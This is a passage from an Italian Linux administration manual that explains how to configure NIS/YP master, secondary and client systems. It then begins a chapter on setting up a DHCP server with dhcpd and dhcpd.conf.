Si tratta di un indirizzo IP che può rappresentare un solo nodo o un gruppo. La rappresentazione può essere fatta attraverso un indirizzo IP incompleto, o la coppia indirizzo/maschera. Un indirizzo IP incompleto rappresenta tutti gli indirizzi che iniziano in quel modo, per cui, per esempio, «192.168.» equivale alla notazione 192.168.0.0/255.255.0.0, dove il secondo indirizzo è la maschera.

#### *mappa*

Il nome della mappa, oppure un asterisco per identificare tutte le mappe.

### *livello\_sicurezza*

Il livello, o il tipo di sicurezza, viene definito attraverso una parola chiave: '**none**', '**port**', '**deny**', '**des**'. Il loro significato viene descritto di seguito.

• '**none**'

Concede qualunque accesso.

• '**port**'

Permette di accedere se la porta è inferiore al numero 1 024, ma solo se è stata specificata la soppressione.

• '**deny**'

Vieta l'accesso alla mappa in questione.

• '**des**'

Richiede l'autenticazione DES. Può funzionare solo se le librerie utilizzate hanno il supporto per questa funzionalità.

#### *soppressione*

Può contenere solo una tra le parole chiave '**yes**' e '**no**'. '**yes**' attiva la soppressione del campo specificato. La soppressione implica che al suo posto viene collocata una «x», se il controllo della porta rivela che la richiesta proviene da un accesso non privilegiato.

#### *campo*

Serve a specificare quale campo deve essere soppresso. Quello predefinito è il secondo.

#### Esempi

L'esempio seguente rappresenta una configurazione predefinita di una distribuzione GNU/Linux.

```
# Some options for ypserv. This things are all not needed, if
# you have a Linux net.
sunos_kludge: no
tryresolve: no
dns: no
# The following, when uncommented, will give you shadow like passwords.
# Note that it will not work if you have slave NIS servers in your
# network that do not run the same server as you.
# Host : Map : Security : Passwd_mangle
\begin{array}{c} \mbox{\#} \\ \mbox{\#} \end{array}# * : passwd.byname : port : yes
                           : passwd.byuid : port : yes
# Not everybody should see the shadow passwords, not secure, since
# under MSDOG everybody is root and can access ports < 1024 !
                           : shadow.byname : port : yes
# If you comment out the next rule, ypserv and rpc.ypxfrd will
# look for YP_SECURE and YP_AUTHDES in the maps. This will make
```

```
# the security check a little bit slower, but you only have to
# change the keys on the master server, not the configuration files
# on each NIS server.
# If you have maps with YP SECURE or YP AUTHDES, you should create
# a rule for them above, that's much faster.
* : * : none
```
Si è già accennato al fatto che i file di configurazione potrebbero essere cercati nella directory '/ usr/etc/' invece che nella solita '/etc/'. Se si avvertono difficoltà, è consigliabile di utilizzare un collegamento simbolico all'interno di '/usr/etc/' che punti al file corrispondente nella directory '/etc/'.

## 108.6.6 /var/yp/securenets

Il file '/var/yp/securenets' viene usato da '**ypserv**' per sapere quali sono gli indirizzi ammessi a eseguire interrogazioni nel sistema NIS. Bisogna ricordare che '**ypserv**' potrebbe essere stato compilato per non usare questo file, utilizzando al suo posto '/etc/hosts.allow' e '/etc/hosts.deny'. Questo lo si determina utilizzando l'opzione '**-version**'.

Nel caso in cui '**ypserv**' utilizzi questo file, se manca o è vuoto, vengono consentiti tutti gli accessi in modo indiscriminato. Ogni volta che si modifica il file è necessario riavviare '**ypserv**', oppure gli si deve inviare un segnale '**SIGHUP**'.

A parte i commenti, rappresentati dalle righe che iniziano con il simbolo '**#**', e le righe vuote, questo file è fatto principalmente per annotare coppie di indirizzi IP, dove il primo è la maschera e il secondo l'indirizzo della rete a cui si vuole concedere l'accesso. L'esempio seguente è simile a quello che si trova nella pagina di manuale *ypserv*(8) e dovrebbe essere sufficiente a comprendere il meccanismo.

```
# Consente le connessioni dallo stesso elaboratore locale (è necessario)
# Equivale a 255.255.255.255 127.0.0.1
#
host 127.0.0.1
#
#
# Permette le connessioni da tutti gli elaboratori della rete locale
# 192.168.1.0
#
255.255.255.0 192.168.1.0
```
## 108.6.7 Configurazione e preparazione delle mappe

Le mappe NIS, come già accennato, sono collocate nella directory '/var/yp/*dominio\_NIS*/'. I file delle mappe esistenti, per il solo fatto di esserci, definiscono implicitamente quali siano i dati amministrativi che vengono gestiti in quel dominio NIS particolare. La loro creazione e il loro aggiornamento, avvengono attraverso un file-make che si trova nella directory '/var/yp/' e che generalmente viene utilizzato attraverso uno script. Il problema, semmai, sta nella necessità di modificare tale file-make per definire quali mappe debbano essere costruite.

In linea di principio **non** è conveniente lasciare le cose come sono. Il NIS è un sistema troppo complesso perché un principiante possa permettersi di attivare subito la gestione completa di tutte le informazioni amministrative. Nell'esempio che segue viene mostrata una parte del file-make fornito con una particolare distribuzione GNU/Linux (non importa quale), modificato in modo da gestire esclusivamente le informazioni sugli utenti e i gruppi, senza password shadow. È bene ribadire che questo file-make è solo un esempio, come guida per la modifica di quello che si trova con la propria distribuzione.

# This Makefile should only be run on the NIS master server of a domain.

 $\#$ ...

```
# If this machine is an NIS master, comment out this next line so
# that changes to the NIS maps can be propagated to the slave servers.
# (By default we assume that we are only serving a small domain with
# only one server.)
#
#NOPUSH = "True"
```

```
1084 NIS
```

```
#...
# If you don't want some of these maps built, feel free to comment
# them out from this list.
# Note that we don't build the ethers or bootparams maps by default
# since /etc/ethers and /etc/bootparams are not likely to be present
# on all systems.
#
all: passwd group ypservers
##all: passwd hosts group netid networks protocols rpc services netgrp \
## mail shadow ypservers publickey ethers # amd.home auto.master
### auto.home bootparams
ethers: ethers.byname ethers.byaddr
hosts: hosts.byname hosts.byaddr
networks: networks.byaddr networks.byname
protocols: protocols.bynumber protocols.byname
rpc: rpc.byname rpc.bynumber
services: services.byname
passwd: passwd.byname passwd.byuid
group: group.byname group.bygid
shadow: shadow.byname
netid: netid.byname
netgrp: netgroup netgroup.byhost netgroup.byuser
publickey: publickey.byname
mail: mail.aliases
```

```
\# \ldots
```
Nella prima parte viene definito, attraverso una variabile, se il servente deve occuparsi di spedire gli aggiornamenti (*push*) ai serventi secondari. In questo caso, commentando l'assegnamento della variabile '**NOPUSH**' si ottiene di mantenere attivo questo aggiornamento.  $2$ 

Più avanti, l'obiettivo '**all**' permette di definire quali mappe costruire. Dall'esempio si può vedere ciò che veniva proposto, commentato, e quello che serve per generare esclusivamente le mappe abbinate ai file '/ etc/passwd' e '/etc/group'. Il nome '**ypservers**' si riferisce al file '/var/yp/ypservers', che viene utilizzato per contenere l'elenco dei serventi (principale e secondari) competenti per il dominio (verrà chiarito in seguito).

Una volta predisposto il file-make, si può usare il programma '**make**', senza argomenti, oppure si può utilizzare un comando specifico (è la scelta più elegante, mentre '**make**' è la scelta più semplice quando si raggiunge una certa dimestichezza con il sistema).

#### # **/usr/lib/yp/ypinit -m**

Il vero vantaggio nell'utilizzo di questo programma (che poi è in realtà uno script), sta nel fatto che provvede a costruire al volo il file '/var/yp/servers', con l'elenco dei serventi competenti per il dominio che si sta predisponendo.

```
At this point, we have to construct a list of the hosts which will run NIS
servers. dinkel.brot.dg is in the list of NIS server hosts. Please continue to add
the names for the other hosts, one per line. When you are done with the
list, type a <control D>.
       next host to add: dinkel.brot.dg
       next host to add:
```
Questa operazione va condotta dall'elaboratore che deve svolgere il ruolo di servente principale, di conseguenza, il suo indirizzo deve apparire per primo. Supponendo di avere un secondo elaboratore da utilizzare come servente secondario, si può aggiungere il suo nome e quindi terminare con la combinazione [ *Ctrl+d* ].

next host to add: **roggen.brot.dg**[ *Invio* ]

next host to add: [ *Ctrl+d* ]

<sup>2</sup>Se non serve, o non funziona, si ottiene al massimo una segnalazione di errore nel momento in cui si utilizza il file-make, senza altri effetti collaterali.

```
The current list of NIS servers looks like this:
dinkel.brot.dg
roggen.brot.dg
Is this correct? [y/n: y]
[ Invio ]
We need some minutes to build the databases...
Building /var/yp/rost.nis-yp/ypservers...
Running /var/yp/Makefile...
NIS Map update started on Sun May 31 23:00:14 CEST 1998
make[1]: Entering directory '/var/yp/rost.nis-yp'
Updating passwd.byname...
Updating passwd.byuid...
Updating group.byname...
Updating group.bygid...
make[1]: Leaving directory '/var/yp/rost.nis-yp'
NIS Map update completed.
```
Questo è il tipo di risultato che si può osservare quando tutto procede regolarmente. Se non si utilizza lo script '**ypinit**', si salta la predisposizione del file '/var/yp/rost.nis-yp/ypservers', che però potrebbe essere già stato ottenuto da un'esecuzione precedente di '**ypinit**'. In pratica, lo script '**ypinit**' va utilizzato convenientemente la prima volta che si allestisce il servente, mentre le altre volte è sufficiente utilizzare solo '**make**' dalla directory '/var/yp/'.

## 108.6.8 # rpc.yppasswdd

rpc.yppasswdd [*opzioni*]

Il demone '**rpc.yppasswdd**' deve essere utilizzato solo nel servente principale e la sua presenza permette agli utenti di cambiare la password di accesso attraverso il programma '**yppasswd**'.

Le opzioni disponibili dipendono molto dalla versione di questo programma e dal modo con cui è stato compilato. È da questo programma che dipende anche la possibilità o meno di utilizzare '**ypchsh**' e '**ypchfn**'. In generale, utilizzandolo senza opzioni particolari, è possibile solo la modifica della password.

# 108.7 Predisposizione del servente secondario

I serventi secondari, ammesso che se ne vogliano avere, devono poter comunicare con il servente principale, e questo richiede implicitamente che questi, oltre che serventi secondari, siano anche dei clienti. Più avanti verrà spiegato come predisporre un cliente NIS; per il momento è bene affrontare ugualmente il problema, per mantenere mentalmente il collegamento con quanto già trattato sul servente principale.

Un servente secondario richiede le stesse cose del servente principale, a eccezione del demone '**rpc.yppasswdd**' che nel servente secondario non ha ragione di esistere. Questo significa che:

- si deve impostare il dominio NIS;
- si deve configurare '**ypserv**' attraverso '/etc/ypserv.conf' e '/var/yp/securenets', oppure gli altri file del TCP wrapper.

Si è già accennato al fatto che il servente secondario deve avere il cliente NIS in funzione, ma la differenza più interessante sta nell'assenza del file-make nella directory '/var/yp/'. Naturalmente, il file-make può anche esserci, ma non deve essere preso in considerazione.

## 108.7.1 Riproduzione delle mappe nel servente secondario

Anche il servente secondario, per poter compiere il suo lavoro, deve disporre delle mappe NIS. Queste vengono create, copiandole dal servente principale, attraverso il comando seguente:

/usr/lib/yp/ypinit -s *servente\_NIS\_principale*

In pratica, si avvia '**ypinit**' con l'opzione '**-s**', indicando il nome dell'elaboratore che ospita il servente principale. Per esempio, se il servente principale è '**dinkel.brot.dg**', il comando corretto è il seguente:

## # **/usr/lib/yp/ypinit -s dinkel.brot.dg**

Perché l'operazione funzioni correttamente, occorre che il cliente NIS sottostante sia configurato e funzionante. In pratica, prima di utilizzare '**ypinit**', si può verificare che sia tutto in ordine con il comando seguente:

## # **ypwhich -m**

Questo deve restituire il nome del servente principale.

## 108.7.2 Sincronizzazione

La presenza di serventi secondari introduce nel sistema NIS dei problemi di sincronizzazione di questi con il servente principale. Oltre a tutto, lo stesso procedimento di sincronizzazione accresce i problemi di sicurezza, dal momento che periodicamente viaggiano informazioni delicate nella rete.

Ci sono tre modi per sincronizzare i serventi secondari, e non tutti funzionano sempre, a causa degli accorgimenti utilizzati per ridurre i problemi di sicurezza.

- 1. Quando il servente principale viene aggiornato, dovrebbe essere in grado di inviare ai serventi secondari le modifiche alle mappe (*push*). Questa operazione non funziona se i serventi secondari non sono in ascolto in quel momento, inoltre non funziona anche in altre circostanze, sempre per motivi di sicurezza.
- 2. I serventi secondari possono comunicare periodicamente con il servente principale per verificare la presenza di aggiornamenti delle mappe. Questa operazione richiede nel servente principale la presenza in funzione del demone '**rpc.ypxfrd**'.
- 3. In ultima analisi, i serventi secondari si aggiornano con il comando '**ypinit -s** *servente\_principale* '.

Per quanto riguarda il secondo punto, il NIS offre generalmente tre script predisposti opportunamente per eseguire i compiti di aggiornamento. Si tratta di: '**ypxfr\_1perhour**', '**ypxfr\_1perday**' e '**ypxfr\_2perday**'. Questi si trovano nella directory '/usr/lib/yp/', e sono pensati per essere inclusi in un file crontab, come nell'esempio seguente che rappresenta precisamente il file '/etc/crontab'.

20 \* \* \* \* root /usr/lib/yp/ypxfr\_1perhour 40 6 \* \* \* root /usr/lib/yp/ypxfr\_1perday 55 6,18 \* \* \* root /usr/lib/yp/ypxfr\_2perday

I diversi script si occupano di trasferire mappe differenti. In particolare, quello eseguito ogni ora è predisposto per trasferire le informazioni sugli utenti (la cosa più urgente).

Dal momento che non si può fare affidamento sul sistema di aggiornamento pilotato dal servente principale (quello del primo punto), se per qualche motivo l'aggiornamento a mezzo di '**ypxfr**' non funziona, occorre ripiegare necessariamente sull'uso periodico di '**ypinit -s**', eventualmente collocando anch'esso in un file crontab.

# 108.7.3 # rpc.ypxfrd

rpc.ypxfrd [*opzioni*]

Il demone '**rpc.ypxfrd**' viene utilizzato solo nel servente principale per facilitare l'aggiornamento delle mappe nei serventi secondari. La sua presenza non è indispensabile, ma è utile per accelerare il processo di aggiornamento.

Generalmente può essere utilizzato senza argomenti, e dovrebbe essere avviato dalla procedura di inizializzazione del sistema.

# 108.8 Cliente NIS e NYS

Gli elaboratori che devono condividere le informazioni amministrate con il NIS, devono utilizzare il cliente '**ypbind**', configurato opportunamente. In tal modo, su tali elaboratori, invece di utilizzare le informazioni amministrative locali, verranno usate quelle concentrate dal NIS.

Quando si utilizza precisamente NYS, i servizi svolti da '**ypbind**' potrebbero essere forniti direttamente dalle librerie del sistema. Tuttavia, anche in questa circostanza, alcuni programmi come '**ypwhich**' e '**ypcat**' continuano a richiedere la presenza di '**ypbind**'.

La configurazione di '**ypbind**' e anche quella di NYS (con le sue librerie), avviene attraverso i file '/etc/ yp.conf' e '/etc/nsswitch.conf'. Il primo serve a definire come raggiungere i serventi; il secondo definisce l'ordine di utilizzo dei servizi (*Name Service Switch*).

Come nel caso dei serventi, anche i clienti richiedono la definizione del dominio NIS, attraverso '**domainname**'. Se il dominio non viene predisposto '**ypbind**' non può funzionare.

Anche il cliente richiede la presenza della directory '/var/yp/'. Al suo interno viene creata la directory 'binding/'.

Anche il cliente richiede l'attivazione del *portmapper* RPC.

## 108.8.1 Gli utenti

A seconda delle caratteristiche particolari del cliente, sono possibili delle configurazioni speciali per ciò che riguarda l'accesso da parte degli utenti. Quando la loro gestione è compito del NIS, si può configurare il cliente in modo da definire una graduatoria nella ricerca dei dati che identificano l'utente al momento dell'accesso. Di solito si cerca prima l'utente nel file '/etc/passwd' locale, e quindi si prova con il NIS.

A parte questo particolare abbastanza semplice, si può porre il problema di voler concedere l'accesso su un certo elaboratore solo ad alcuni utenti definiti attraverso il NIS, oppure, più semplicemente, si può volere escludere l'accesso da parte di qualcuno. Per ottenere questo occorre intervenire sul file '/etc/passwd' utilizzando record con notazioni particolari; cosa che qui non viene descritta.

In generale, per fare in modo che gli utenti NIS del dominio a cui si fa riferimento possano accedere da un certo cliente, occorre aggiungere nel file '/etc/passwd' il record seguente:

 $+: : : : : :$ 

Questo viene interpretato come il punto in cui si vogliono inserire virtualmente gli utenti NIS. È probabile che, per fare in modo che vengano utilizzati prima i dati degli utenti già registrati in quel cliente, questo record debba essere collocato alla fine del file.

Quando si usa NYS, non dovrebbe essere necessario aggiungere questa indicazione; tuttavia, se c'è non può creare danno.

## 108.8.2 # ypbind

ypbind [*opzioni*]

'**ypbind**' è un demone per l'attivazione dell'accesso alle informazioni fornite da un servente NIS; è in pratica il cliente NIS. Utilizza la directory '/var/yp/binding/' per collocarci all'interno un file contenente le informazioni sul dominio NIS per il quale è stato avviato.

'**ypbind**' utilizza la configurazione del file '/etc/yp.conf' per trovare i serventi, e quella del file '/ etc/nsswitch.conf' per stabilire l'ordine di utilizzo delle informazioni amministrative.

#### Alcune opzioni

-debug

Fa in modo che '**ypbind**' continui a funzionare in primo piano, in modo da emettere una serie di informazioni diagnostiche attraverso lo standard error.

## 108.8.3 /etc/yp.conf

Il file '/etc/yp.conf' serve a definire come accedere ai serventi. Viene utilizzato sia da '**ypbind**' che dalle librerie NYS.

'**ypbind**' potrebbe essere in grado di utilizzare solo l'ultima riga di questo file. Di conseguenza, è bene limitarsi a una sola direttiva.

Il file può contenere tre tipi di direttive, descritte dalle sintassi seguenti.

domain *dominio\_NIS* server *host*

domain *dominio\_NIS* broadcast

#### ypserv *host*

La prima definisce che per il dominio NIS indicato si deve interpellare il servente specificato; la seconda definisce che per il dominio si devono usare delle chiamate circolari a tutta la rete (locale); l'ultima definisce semplicemente un servente, indipendentemente dal dominio.

Quando si utilizza il sistema della chiamata circolare (broadcast), si rischia di ricevere la risposta da un possibile servente fasullo, posto appositamente per sostituirsi a quelli veri allo scopo di carpire informazioni dai clienti. Se non si temono attacchi di questo tipo, la chiamata circolare è il modo migliore per fare in modo che il cliente sia in grado di scegliersi il servente (quello che risponde prima).

Il servente, quando deve essere identificato, può essere indicato per nome o per numero IP. Nel primo caso, è necessario che il sistema sia in grado di risolvere il nome in modo indipendente dal NIS (evidentemente). In generale, è conveniente utilizzare l'indirizzo IP per questo scopo.

L'esempio seguente mostra l'unica riga di un file '/etc/yp.conf' in cui si stabilisce che per il dominio '**rost.nis-yp**' si deve usare la chiamata circolare.

domain rost.nis-yp broadcast

## 108.8.4 /etc/nsswitch.conf

Il file '/etc/nsswitch.conf' viene usato dal cliente NIS per determinare l'ordine in cui devono essere richiesti i servizi. La sua configurazione dovrebbe riguardare tutti i tipi di dati amministrativi gestibili con il NIS, anche se di fatto ne sono stati abilitati solo alcuni. In questo modo, la determinazione di cosa gestire con il NIS viene fatta solo nel servente principale.

Quello che segue è la configurazione proposta in una particolare distribuzione GNU/Linux. Si può osservare che le informazioni sugli utenti ('**passwd**', '**shadow**', '**group**') sono cercate prima nei file locali, quindi nel servizio NIS.

```
#
# /etc/nsswitch.conf
#
# An example Name Service Switch config file. This file should be
# sorted with the most-used services at the beginning.
#
# The entry '[NOTFOUND=return]' means that the search for an
# entry should stop if the search in the previous entry turned
# up nothing. Note that if the search failed due to some other reason
# (like no NIS server responding) then the search continues with the
# next entry.
#
# Legal entries are:
#
# nisplus or nis+ Use NIS+ (NIS version 3)
# nis or yp Use NIS (NIS version 2), also called YP
# dns Use DNS (Domain Name Service)
# files Use the local files
# [NOTFOUND=return] Stop searching if not found so far
#
passwd: files nisplus nis
shadow: files nisplus nis
group: files nisplus nis
hosts: files nisplus nis dns
services: nisplus [NOTFOUND=return] files
networks: nisplus [NOTFOUND=return] files
protocols: nisplus [NOTFOUND=return] files
rpc: nisplus [NOTFOUND=return] files
ethers: nisplus [NOTFOUND=return] files
netmasks: nisplus [NOTFOUND=return] files
bootparams: nisplus [NOTFOUND=return] files
netgroup: nisplus
```
publickey: nisplus

automount: files nisplus aliases: files nisplus

## 108.8.5 \$ ypwhich

## ypwhich [*opzioni*]

'**ypwhich**' permette di conoscere quale sia il servente NIS utilizzato dal cliente, quando viene avviato senza opzioni, oppure quale sia precisamente il servente principale per una certa mappa. Questo programma dipende da '**ypbind**', per cui, quest'ultimo deve essere presente anche se si utilizza il NYS.

#### Alcune opzioni

#### -d *dominio*

Utilizza un dominio differente da quello predefinito. Per usare questa opzione occorre comunque che tale dominio diverso sia stato collegato.

-m [*mappa*]

Permette di conoscere quale sia il servente principale per la particolare mappa specificata, o per tutte quelle che vengono raggiunte.

#### Esempi

#### \$ **ypwhich**

Emette il nome dell'elaboratore che funge da servente NIS per quel particolare cliente.

#### \$ **ypwhich -m**

Emette l'elenco delle mappe gestire dal NIS con i rispettivi serventi principali competenti.

## 108.8.6 \$ ypcat

## ypcat [*opzioni*] *mappa*

'**ypcat**' emette il contenuto di una mappa indicata come argomento della riga di comando. Questo programma dipende da '**ypbind**', per cui, quest'ultimo deve essere presente anche se si utilizza il NYS.

#### Alcune opzioni

-d *dominio*

Utilizza un dominio differente da quello predefinito. Per usare questa opzione occorre comunque che tale dominio diverso sia stato collegato.

#### Esempi

#### \$ **ypcat group.byname**

Emette il contenuto della mappa corrispondente all'elenco dei gruppi per nome.

## 108.8.7 \$ ypmatch

ypmatch [*opzioni*] *chiave*... *mappa*

'**ypmatch**' emette il valori corrispondenti a una o più chiavi di una mappa. Questo programma dipende da '**ypbind**', per cui, quest'ultimo deve essere presente anche se si utilizza il NYS.

#### Alcune opzioni

-d *dominio*

Utilizza un dominio differente da quello predefinito. Per usare questa opzione occorre comunque che tale dominio diverso sia stato collegato.

Esempi

\$ **ypmatch tizio caio passwd.byname**

Emette i record corrispondenti agli utenti '**tizio**' e '**caio**'.

\$ **ypmatch 500 passwd.byuid**

Emette il record corrispondente all'utente identificato dal numero UID 500.

# 108.8.8 \$ yppasswd, ypchsh, ypchfn

```
yppasswd [utente]
ypchsh [utente]
ypchfn [utente]
```
'**yppasswd**', '**ypchsh**' e '**ypchfn**' sono tre alias dello stesso programma. A seconda del nome usato per avviarlo, si intente cambiare la password, la shell o le informazioni personali.

Questi comandi si sostituiscono ai soliti '**passwd**', '**chsh**' e '**chfn**' che hanno effetto solo localmente, quando si vuole intervenire sulle utenze gestite dal NIS. A questo proposito, è bene considerare la possibiltà di fare «sparire» i comandi normali, in modo da non creare confusione agli utenti, predisponendo dei collegamenti simbolici opportuni per fare in modo che '**passwd**', '**chsh**' e '**chfn**' avviino rispettivamente i corrispondenti '**yppasswd**', '**ypchsh**' e '**ypchfn**'.

Questi comandi, quando vengono invocati, si mettono in contatto con il servente principale, nel quale deve essere in funzione il demone '**rpc.passwdd**'. È da questo demone che dipende la possibilità di cambiare questi valori, e potrebbe capitare che sia abilitata solo la sostituzione delle password.

Solo l'utente '**root**' può indicare il nome di un altro utente attraverso la riga di comando.

# 108.9 Directory personali

Quando si gestiscono gli utenti (e i gruppi) attraverso il NIS, si intende permettere a tutti questi utenti di utilizzare indifferentemente tutte le macchine su cui si fa funzionare il cliente NIS. Per raggiungere questo obiettivo, occorre fare in modo che le rispettive directory personali (*home*) siano accessibili da qualunque postazione. Evidentemente è necessario usare uno spazio condiviso in rete, attraverso il protocollo NFS.

Il modo più semplice potrebbe essere quello di predisporre una partizione apposita in un servente NFS, e montare tale file system nella directory '/home/' di ogni cliente NIS. Come si può intuire non si tratta di una soluzione ottimale, ma comunque è qualcosa di pratico, almeno inizialmente.

Il file system condiviso dovrà essere accessibile in lettura-scrittura.

La gestione del protocollo NFS è descritta nel capitolo 98.

# 108.10 Riferimenti

• Thorsten Kukuk, *The Linux NIS(YP)/NYS/NIS+ HOWTO*

# DHCP

La sigla DHCP sta per *Dynamic Host Configuration Protocol* e identifica un protocollo attraverso il quale un gruppo di nodi può essere configurato in modo automatico e dinamico, per ciò che riguarda la sua connessione nella rete.

Per comprendere il problema, si immagini un ufficio con una rete locale chiusa, in cui si vogliono poter collocare dei nodi senza troppi problemi, soprattutto senza dover stabilire prima gli indirizzi IP e i nomi corrispondenti.

Per attuare questo meccanismo attraverso il protocollo DHCP, occorre un servente che sia in grado di rispondere a una richiesta del genere, e dei clienti in grado di fare tale richiesta adeguandosi alla risposta ricevuta.

Quando un cliente contatta un servente DHCP per la priva volta, tra i due viene concordato un tempo di validità per la configurazione assegnata al cliente. Ciò permette al cliente di mantenere quella configurazione per un certo tempo, senza che questa debba essere necessariamente ridefinita ogni volta che lo si riavvia. Questo tempo viene indicato con il termine *lease*, ed è compito del servente tenere memoria dei nodi che possono trovarsi nella rete di sua competenza; i clienti dovranno richiedere ogni volta al servente i dati per la loro configurazione, ma almeno si cerca di fare in modo che questi restino uguali per il tempo di *lease*, che deve essere configurato in modo conveniente in base alle caratteristiche della rete. <sup>1</sup>

# 109.1 Introduzione e sistemazioni generali

Il cliente che tenta di contattare un servente DHCP deve utilizzare una chiamata circolare. Per questo, i kernel utilizzati nei clienti, e quello del servente, devono essere stati predisposti opportunamente.

• *IP: multicasting* (21.2.7) **Y**

Si verifica facilmente che sia disponibile questa caratteristica attraverso '**ifconfig**', dando una configurazione transitoria a un'interfaccia e quindi visualizzando il suo stato come nel caso seguente:

## # **ifconfig eth0**[ *Invio* ]

```
eth0 Link encap:Ethernet HWaddr 00:A0:24:77:49:97
         inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:0 errors:0 dropped:0 overruns:0
         TX packets:87 errors:0 dropped:0 overruns:0
         Interrupt:12 Base address:0xff80
```
In questo caso si vede apparire la parola '**MULTICAST**', che rappresenta l'attivazione della modalità corrispondente, e ciò risolve ogni dubbio.

Un servente DHCP potrebbe avere qualche difficoltà a funzionare correttamente con GNU/Linux. Il servente DHCP deve essere in grado di trasmettere dei pacchetti all'indirizzo IP 255.255.255.255, corrispondente idealmente a «tutti i nodi». Può darsi che per poterlo fare, si debba creare un instradamento apposito, su **tutte** le interfacce di rete attraverso cui il servente deve essere raggiungibile e da cui deve poter rispondere.

#### # **route add -host 255.255.255.255 dev eth0**

# **route add -host 255.255.255.255 dev eth1**

L'esempio, in particolare, mostra l'instradamento attraverso le interfacce '**eth0**' e '**eth1**'. 2

Nelle versioni 2.2.\* del kernel Linux, potrebbe essere necessario abilitare la funzionalità di *IP boot agent*, attraverso un comando simile a quello seguente:

```
# echo 1 > /proc/sys/net/ipv4/ip_bootp_agent
```
<sup>&</sup>lt;sup>1</sup>Il termine inglese fa intendere che il cliente «affitta» la sua posizione nella rete.

<sup>2</sup>Questo problema di GNU/Linux potrebbe essere risolto in modo più elegante nel prossimo futuro.

## 109.1.1 Rete di competenza e router

Teoricamente, dovrebbe essere possibile fare in modo che il servente DHCP riceva le richieste dei clienti anche se queste devono attraversare dei router. In pratica, ciò richiede che i router siano in grado di trasferire tali richieste, oppure che presso di loro sia presente un servizio intermedio di relay. Comunque, si tratterebbe di una politica amministrativa discutibile.

In generale, il servente DHCP dovrebbe essere collocato nella rete fisica che si trova a servire, e le richieste dei clienti non dovrebbero poter attraversare i router.

L'utilizzo del protocollo DHCP può costituire un problema serio di sicurezza, e in questo senso, sarebbe meglio se i router non fossero in grado di trasferire le connessioni con questo protocollo.

# 109.1.2 Conflitto con /etc/inetd.conf

Normalmente, il protocollo DHCP utilizza la porta 67 UDP, che di solito è denominata '**bootps**'. Nel file '/etc/inetd.conf' dovrebbe essere presente una riga simile a quella seguente, commentata nello stesso modo.

#bootps dgram udp wait root /usr/sbin/tcpd bootpd

Si tratta della possibile attivazione del servizio BOOTP, che in condizioni normali si evita di abilitare. Se però fosse abilitata, questo andrebbe in conflitto con i demoni usati per il DHCP, sia nel nodo del servente che in quelli dei clienti.

# 109.1.3 Informazioni gestibili attraverso DHCP

Attraverso il protocollo DHCP, i clienti possono ricevere una serie di informazioni utili a definire la loro collocazione nella rete circostante. Il minimo indispensabile di tali informazioni è costituito normalmente dall'indirizzo IP e dalla maschera di rete. Dipende dalle caratteristiche del servente la possibilità di offrire informazioni aggiuntive. L'elenco seguente è solo un esempio delle informazioni che potrebbero essere date:

- l'indirizzo IP e la maschera di rete;
- l'indirizzo broadcast;
- il nome del nodo e il dominio relativo;
- l'indirizzo del router predefinito;
- l'indirizzo del servente DNS;
- l'indirizzo del servente di stampa;
- il dominio NIS.

# 109.2 Servente DHCP

Il servente DHCP che si trova di solito nelle distribuzioni GNU/Linux è quello la cui produzione è finanziata dal Internet Software Consortium. Viene fatta questa precisazione, perché in seguito verrà mostrato l'utilizzo di un cliente di origine differente.

Questo servente si compone del demone '**dhcpd**', il quale si avvale della configurazione contenuta nel file '/ etc/dhcpd.conf', inoltre utilizza il file '/etc/dhcpd.leases' per annotare gli indirizzi concessi ai vari clienti, finché questi restano validi. Quest'ultimo file, '/etc/dhcpd.leases', deve esistere (vuoto) prima che il demone possa essere avviato la prima volta.

Il problema di organizzazione del servente si limita quindi alla configurazione del file '/etc/dhcpd.conf'. Attualmente, questo tipo di servente è in corso di sviluppo e la documentazione relativa alla sua configurazione potrebbe essere un po' indietro rispetto alle effettive potenzialità offerte.

## 109.2.1 # dhcpd

dhcpd [*opzioni*] [*interfacce*...]

'**dhcpd**' è il demone attraverso cui si attiva il servizio DHCP. '**dhcpd**' è in grado di offrire anche un servizio BOOTP, se la configurazione contiene le informazioni necessarie per la gestione di questo tipo di protocollo.

#### $D H C P$  and  $1093$

In generale, '**dhcpd**' non richiede alcun argomento nella riga di comando, e in tal caso si limita a leggere la configurazione e a porsi in ascolto di tutte le interfacce in grado di gestire il multicast, funzionando come demone. L'indicazione di una o più interfacce di rete, alla fine degli argomenti, permette di specificare dove '**dhcpd**' deve porre la sua attenzione, ignorando le altre eventualmente presenti.

Alcune opzioni

-p *n\_porta*

'**dhcpd**' è in ascolto normalmente della porta UDP numero 67 ('**bootps**'), ma ciò può essere cambiato attraverso questa opzione.

-cf *file\_di\_configurazione*

Permette di definire un file di configurazione alternativo a quello predefinito.

-lf *file\_lease*

Permette di definire un file alternativo a quello predefinito per l'accumulo delle informazioni sui nodi che hanno ottenuto un indirizzo IP.

## 109.2.2 /etc/dhcpd.conf

La configurazione con il file '/etc/dhcpd.conf' permette di definire il funzionamento di '**dhcpd**', sia per la gestione del protocollo DHCP, che per BOOTP. Qui si intendono mostrare solo le direttive utili per il protocollo DHCP.

In questo file sono ammessi i commenti, preceduti dal simbolo '**#**' e terminati dalla fine della riga in cui appaiono. È consentito inoltre spaziare le direttive attraverso righe vuote o righe bianche, che vengono ignorate.

Le direttive sono organizzare in forma di struttura, in cui appare la dichiarazione di ciò a cui fa riferimento tale struttura, seguita dall'indicazione di una serie di parametri specifici, racchiusi tra parentesi graffe.

```
[parametro_globale;]
 [parametro_globale;]
...
dichiarazione {
      [parametro_specifico;]
      ...
       [sotto_dichiarazione {
            [parametro_più_specifico;]
            ...
      }]
      ...
}
```
...

Lo schema sintattico è un po' confuso a prima vista, ma significa che il file può iniziare con una serie di direttive facoltative contenenti l'indicazione di alcuni parametri (si chiarirà in seguito cosa siano), il cui effetto ha valore globale, salvo la possibilità di essere offuscati da definizioni contrastanti all'interno di direttive di dichiarazione.

Il file deve contenere almeno una direttiva di dichiarazione che può limitarsi a contenere dei parametri specifici, oppure può inglobare delle sotto-dichiarazioni.

La cosa migliore, per cominciare, è introdurre un esempio. Si supponga di volere servire la rete locale 192.168.1.0/255.255.255.0, specificando che gli indirizzi da 192.168.1.100 a 192.168.1.199 possono essere gestiti per le attribuzioni dinamiche di indirizzi IP. Il file di configurazione può limitarsi a contenere quanto segue:

```
subnet 192.168.1.0 netmask 255.255.255.0 {
    range 192.168.1.100 192.168.1.199;
}
```
